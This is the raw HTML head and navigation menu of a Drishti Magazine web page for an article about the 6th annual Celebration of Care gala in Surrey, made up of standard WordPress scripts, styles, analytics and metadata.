<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/drishtimagazine.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://drishtimagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drishtimagazine.com/wp-json/wp/v2/posts/36919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drishtimagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://drishtimagazine.com/?p=36919' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drishtimagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrishtimagazine.com%2F6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drishtimagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrishtimagazine.com%2F6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><!-- start Simple Custom CSS and JS -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script src="https://go.fliplink.me/content/assets/js/embed.js?v=5.0"></script>                                

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
body .gform_wrapper .gform_footer input[type="submit"] {
    color: #ffffff;
    padding: 6px 15px;
    border: 1px solid rgba(114, 114, 114, 0.4);
    border-radius: 3px;
     
    box-shadow: 0 1px 0px rgba(114, 114, 114, 0.3);
    background-color: #ba123f;
 
    /* Vendor prefixes for older browsers */
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-box-shadow: 0 1px 0px rgba(114, 114, 114, 0.3);
    -webkit-box-shadow: 0 1px 0px rgba(114, 114, 114, 0.3);
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">


img.footer-branding-logo {
	width: 48px;
    height: auto;
}

</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
</script>
<meta name="viewport" content="width=device-width">
<meta name="viewport" content="initial-scale=1.0">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163561163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163561163-1');
</script>
<script>
	$(document).ready(function(){
		$('.tab-text').click(function(){
			var id = $(this).attr('id');
			
			// Update all tabs to non-active state
			$('.elementor-tab-title').attr({
				'aria-selected': 'false',
				'tabindex': '-1',
				'aria-expanded': 'false'
			}).removeClass('elementor-active');
			
			// Set the clicked tab to active state
			$('#elementor-tab-title-' + id).attr({
				'aria-selected': 'true',
				'tabindex': '0',
				'aria-expanded': 'true'
			}).addClass('elementor-active');
			$('html, body').animate({ scrollTop: 0 }, 'slow');
			// Hide all tab contents
			$('.elementor-tab-content').attr({
				'style': 'display: none;',
				'hidden': 'hidden'
			}).removeClass('elementor-active');
			
			// Show the content corresponding to the clicked tab
			$('#elementor-tab-content-' + id).attr({
				'style': 'display: block;',
				'hidden': false
			}).addClass('elementor-active');
		});
		
	});


</script>
</script>
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://drishtimagazine.com/wp-content/uploads/2020/04/drishti-icon.png" sizes="32x32" />
<link rel="icon" href="https://drishtimagazine.com/wp-content/uploads/2020/04/drishti-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drishtimagazine.com/wp-content/uploads/2020/04/drishti-icon.png" />
<meta name="msapplication-TileImage" content="https://drishtimagazine.com/wp-content/uploads/2020/04/drishti-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.aside-form {position:absolute; left:-16501px}
.banner-image {position:absolute; left:-7294px}
.modal-overlay {position:absolute; left:-10739px}
.card-body {position:absolute; left:-5557px}
.input-label {position:absolute; left:-25189px}
.form-input {position:absolute; left:-18902px}		</style>
		<style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Roboto Condensed;--font_titles-font-weight:300;--titles_size-font-size:25px;--silder_titles_size-font-size:35px;--post_item_titles_size-font-size:25px;--single_font_size-font-size:23px;--font_text-font-family:Arial, Helvetica, sans-serif;--entry_content_font-font-size:18px;--entry_content_font-line-height:25px;--main_site_color:#ffcc0d;--secondary_site_color:#000000;--header_site_color:#f9f9f9;--site_top_strip_links-regular:#ffffff;--site_top_strip_links-hover:#ffcc0d;--slider_tint:#000000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#111111;--footer_titles:#ffcc0d;--footer_text:#ffffff;--footer_links-regular:#8c919b;--footer_links-hover:#ffcc0d;}.menu, .entry-meta, .see-more, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright{font-family:Roboto;font-weight:400;font-style:normal;}.secondary-menu > ul > li{font-size:12px;}.main-menu > ul > li{font-size:18px;}body{background-color:#ffffff;background-position:left top;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#848484;}.top-strip{border-bottom:0px solid #000;}.top-strip .social li a{color:#ba123f;}.main-menu{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a:before{background-color:#eeeeee;}.main-menu{border-top:1px solid #000;}.main-menu{border-bottom:2px solid #000;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li, .mega-menu-posts .item-title{color:#ffffff;}.main-menu .sub-menu li:hover, .mega-menu-posts .item-title:hover{color:#ffcc0d;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock__title, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock .entry-title{color:#000000;}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#ffffff;}.copyright{border-top:0px dotted #585b61;}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Drishti Magazine"/>
  <meta property="og:title" content="6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey - Drishti Magazine"/>
  <meta property="og:url" content="https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="On Saturday, February 25, 2023, our Celebration of Care Gala – A Sweet Escape welcomed over 650 of Surrey’s business, community, medical, and philanthropic leaders at the Aria Banquet Hall. We are proud to say that our 6th annual gala raised over $2.4 million for children’s health in Surrey!"/>
  <meta property="og:image" content="https://drishtimagazine.com/wp-content/uploads/2023/03/1.jpeg"/>
  <meta property="og:image:url" content="https://drishtimagazine.com/wp-content/uploads/2023/03/1.jpeg"/>
  <meta property="og:image:secure_url" content="https://drishtimagazine.com/wp-content/uploads/2023/03/1.jpeg"/>
  <meta property="article:published_time" content="2023-03-08T17:12:01-08:00"/>
  <meta property="article:modified_time" content="2024-09-18T20:40:20-07:00" />
  <meta property="og:updated_time" content="2024-09-18T20:40:20-07:00" />
  <meta property="article:section" content="Community Happenings"/>
  <meta property="article:publisher" content="https://www.facebook.com/DrishtiMagazineCanada"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey - Drishti Magazine"/>
  <meta name="twitter:url" content="https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/"/>
  <meta name="twitter:description" content="On Saturday, February 25, 2023, our Celebration of Care Gala – A Sweet Escape welcomed over 650 of Surrey’s business, community, medical, and philanthropic leaders at the Aria Banquet Hall. We are proud to say that our 6th annual gala raised over $2.4 million for children’s health in Surrey!"/>
  <meta name="twitter:image" content="https://drishtimagazine.com/wp-content/uploads/2023/03/1.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	

</head>

<body class="wp-singular post-template-default single single-post postid-36919 single-format-standard wp-embed-responsive wp-theme-simplemag simplemag-5-5 ltr single-community main-menu-fixed layout-boxed elementor-default elementor-kit-41197 aa-prefix-drish- aa-disabled-bots">

    <section class="no-print top-strip">

        
        <div class="wrapper">

            <div id="mobile-menu-reveal" class="icon-button mobile-menu-reveal"><i class="hamburger-icon"></i></div>

            
            
        <nav class="secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="secondary_menu" class="menu"><li id="menu-item-9709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9709"><a href="https://drishtimagazine.com">Home</a></li>
<li id="menu-item-8122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8122"><a href="https://drishtimagazine.com/about-us/">About Drishti</a></li>
<li id="menu-item-8120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8120"><a href="https://drishtimagazine.com/contact/">Contact Us</a></li>
</ul></nav>
            
                <div class="right-side">

                    <ul class="social">
		<li><a href="#" class="social-share-link"><svg class="sm-svg-icon icon-share" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 640q0 26-19 45l-512 512q-19 19-45 19t-45-19-19-45V896H928q-98 0-175.5 6t-154 21.5-133 42.5-105.5 69.5-80 101-48.5 138.5-17.5 181q0 55 5 123 0 6 2.5 23.5t2.5 26.5q0 15-8.5 25t-23.5 10q-16 0-28-17-7-9-13-22t-13.5-30-10.5-24Q0 1286 0 1120q0-199 53-333 162-403 875-403h224V128q0-26 19-45t45-19 45 19l512 512q19 19 19 45z"></path></svg></a>
			<ul><li><a href="https://issuu.com/drishtimagazine" class="link-feed" target="_blank"><svg class="sm-svg-icon icon-feed" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"></path></svg></a></li><li><a href="https://www.facebook.com/Drishti-Magazine-365119023562286/" class="link-facebook" target="_blank"><svg class="sm-svg-icon icon-facebook" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg></a></li><li><a href="https://twitter.com/DRISHTIMAGAZINE" class="link-twitter" target="_blank"><svg class="sm-svg-icon icon-twitter" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li><li><a href="https://www.linkedin.com/today/posts/nawal-tandon+0_3U85aaFz4iOj4fVrKd0GV5" class="link-linkedin" target="_blank"><svg class="sm-svg-icon icon-linkedin" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M7.003 21H3.585V8.465h3.418V21zM5.294 7.02c-1.1 0-1.994-.9-1.994-2.01C3.3 3.9 4.193 3 5.294 3s1.994.9 1.994 2.01c0 1.11-.892 2.01-1.994 2.01zM20.678 21h-3.419v-6.386c0-3.838-4.558-3.547-4.558 0V21H9.283V8.465H12.7v2.011c1.59-2.946 7.977-3.164 7.977 2.822V21z"></path></svg></a></li><li><a href="https://www.instagram.com/drishtimagazine/" class="link-instagram" target="_blank"><svg class="sm-svg-icon icon-instagram" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li><li><a href="https://www.youtube.com/channel/UCFghyLioBIfsA5NH270ICLA" class="link-youtube" target="_blank"><svg class="sm-svg-icon icon-youtube" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>		</ul>
		</li>
	</ul>
                    <div id="search-reveal" class="icon-button search-reveal"><svg class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div>
                    
                </div>

            
        </div><!-- .wrapper -->

    </section><!-- .top-strip -->

    
    <header id="masthead" class="site-header" role="banner" class="clearfix">
        <div id="branding" class="anmtd">
            <div class="wrapper">
            
<div class="header-row header-banner">

    <div class="inner-cell">

        <a href="https://drishtimagazine.com" class="site-branding" rel="home"><img fetchpriority="high" class="site-logo" src="https://drishtimagazine.com/wp-content/uploads/2025/02/DRISHTI-MASTHEAD-WITH-TAGLINE-2.png" alt="Drishti Magazine - Connecting the DOTS for healthy civil society" width="1816" height="383" /></a>
        
    </div>

    
    <div class="inner-cell ad-cell">
        <div class="ad-block">
            <a href="https://masalaboyz.ca/" rel="nofollow" target="_blank">
                <img src="https://drishtimagazine.com/wp-content/uploads/2026/01/Masala-Boyz-Ad-720-x-240-px.jpg" width="720" height="240" alt="Advertisement" />
            </a>
        </div>
    </div>

    

</div><!-- .header-banner -->            </div><!-- .wrapper -->
        </div><!-- #branding -->

    </header><!-- #masthead -->
    
    
    
        <nav class="no-print anmtd main-menu is-fixed" role="navigation" aria-label="Main Menu"><ul id="main_menu" class="menu"><li id="menu-item-38125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://drishtimagazine.com/category/profiles/"><span>Profiles</span></a>
<ul class="sub-links">
	<li id="menu-item-8579" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/cover-stories-drishti-magazine/"><span>Cover Stories</span></a></li>
</ul>
</li>
<li id="menu-item-8293" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/current-affairs-drishti-magazine/"><span>News</span></a></li>
<li id="menu-item-8620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Lifestyle</span></a>
<ul class="sub-links">
	<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/lifestyle-drishti-magazine/"><span>Lifestyle</span></a></li>
	<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/recipes-drishti-magazine/"><span>Food</span></a></li>
	<li id="menu-item-8257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/health-drishti-magazine/"><span>Health &#038; Wellness</span></a></li>
	<li id="menu-item-8060" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/beauty-drishti-magazine/"><span>Beauty</span></a></li>
	<li id="menu-item-8909" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/horoscope-drishti-magazine/"><span>Horoscope</span></a></li>
	<li id="menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/fashion-drishti-magazine/"><span>Fashion</span></a></li>
	<li id="menu-item-8073" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/travel-drishti-magazine/"><span>Travel</span></a></li>
</ul>
</li>
<li id="menu-item-8053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Entertainment</span></a>
<ul class="sub-links">
	<li id="menu-item-8066" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/bollywood-drishti-magazine/"><span>Bollywood</span></a></li>
	<li id="menu-item-8067" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/hollywood-drishti-magazine/"><span>Hollywood</span></a></li>
</ul>
</li>
<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/auto-drishti-magazine/"><span>Auto</span></a></li>
<li id="menu-item-8650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Others</span></a>
<ul class="sub-links">
	<li id="menu-item-8294" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/community-drishti-magazine/"><span>Community News</span></a></li>
	<li id="menu-item-31104" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/immigration/"><span>Immigration</span></a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/finance-drishti-magazine/"><span>Finance</span></a></li>
	<li id="menu-item-8295" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/real-estate-drishti-magazine/"><span>Real Estate</span></a></li>
	<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/sports-drishti-magazine/"><span>Sports</span></a></li>
	<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/technology-drishti-magazine/"><span>Gadgets</span></a></li>
	<li id="menu-item-30944" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://drishtimagazine.com/category/environment/"><span>Environment</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-38172" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/education-drishti-magazine/"><span>Education</span></a></li>
</ul>
</li>
<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drishtimagazine.com/vaisakhi-special/"><span>Vaisakhi</span></a>
<ul class="sub-links">
	<li id="menu-item-47644" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/vaisakhi-special/"><span>Vaisakhi e-Magazine</span></a></li>
	<li id="menu-item-37616" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://drishtimagazine.com/category/vaisakhi-cover-stories/"><span>Vaisakhi Cover Stories</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-38127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://drishtimagazine.com/category/vaisakhi-profiles/"><span>Vaisakhi Profiles</span></a></li>
	<li id="menu-item-33562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://drishtimagazine.com/category/vaisakhi-articles/"><span>Vaisakhi Articles</span></a><div class="sub-menu"></div>
</li>
</ul>
</li>
<li id="menu-item-8297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Media</span></a>
<ul class="sub-links">
	<li id="menu-item-47639" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/e-magazines-drishti-magazine/"><span>e-Magazines</span></a></li>
	<li id="menu-item-41363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/videos/"><span>Videos</span></a></li>
	<li id="menu-item-41255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/podcasts/"><span>Podcasts</span></a></li>
</ul>
</li>
<li id="menu-item-42233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/womengolf/"><span>Women’s golf</span></a></li>
<li id="menu-item-31244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drishtimagazine.com/drishti-events-drishti-magazine/"><span>Drishti Awards</span></a>
<ul class="sub-links">
	<li id="menu-item-50813" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children"><a href="https://drishtimagazine.com/drishti-awards-winners-2025/"><span>Drishti Awards 2025</span></a>
	<ul class="sub-links">
		<li id="menu-item-50814" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/drishti-awards-winners-2025/"><span>Drishti Awards Winners 2025</span></a></li>
		<li id="menu-item-50812" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/11th-annual-drishti-awards-gala-innovation-and-excellence-awards/"><span>11th Annual Drishti Awards Gala</span></a></li>
	</ul>
</li>
	<li id="menu-item-45857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children"><a href="https://drishtimagazine.com/winners-of-2024-drishti-awards/"><span>Drishti Awards 2024</span></a>
	<ul class="sub-links">
		<li id="menu-item-46324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drishtimagazine.com/drishti-awards-highlights/"><span>Drishti Awards Highlights</span></a></li>
		<li id="menu-item-46867" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/award-winners-of-2024/"><span>Winners of 2024 Drishti Awards</span></a></li>
		<li id="menu-item-46863" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drishtimagazine.com/drishti-awards-2024-a-spectacular-night/"><span>Drishti Awards 2024 &#8211; A Spectacular Night</span></a></li>
